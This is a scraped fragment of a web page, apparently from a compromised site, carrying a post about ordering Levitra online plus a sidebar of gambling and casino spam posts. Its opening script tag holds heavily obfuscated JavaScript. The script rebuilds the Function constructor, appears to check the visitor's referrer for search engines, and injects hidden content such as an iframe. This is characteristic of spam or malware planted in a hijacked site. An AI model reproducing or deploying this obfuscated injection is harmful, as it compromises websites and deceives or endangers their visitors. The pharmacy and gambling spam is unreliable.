<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,52,48,53,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+(![]+[])[+[]]+$[26]+(![]+[])[+[]]+$[13]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+$[28]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[26]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/order-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Order%20Levitra%20Pills%20Online%20-%20We%20Ship%20With%20Ems%2C%20Fedex%2C%20Ups%2C%20And%20Other%20-%20Discount%20On%20Reorders&url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F&title=Order%20Levitra%20Pills%20Online%20-%20We%20Ship%20With%20Ems%2C%20Fedex%2C%20Ups%2C%20And%20Other%20-%20Discount%20On%20Reorders")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F&title=Order%20Levitra%20Pills%20Online%20-%20We%20Ship%20With%20Ems%2C%20Fedex%2C%20Ups%2C%20And%20Other%20-%20Discount%20On%20Reorders")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Order%20Levitra%20Pills%20Online%20-%20We%20Ship%20With%20Ems%2C%20Fedex%2C%20Ups%2C%20And%20Other%20-%20Discount%20On%20Reorders https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/order-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders/', 'Order%20Levitra%20Pills%20Online%20-%20We%20Ship%20With%20Ems%2C%20Fedex%2C%20Ups%2C%20And%20Other%20-%20Discount%20On%20Reorders', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
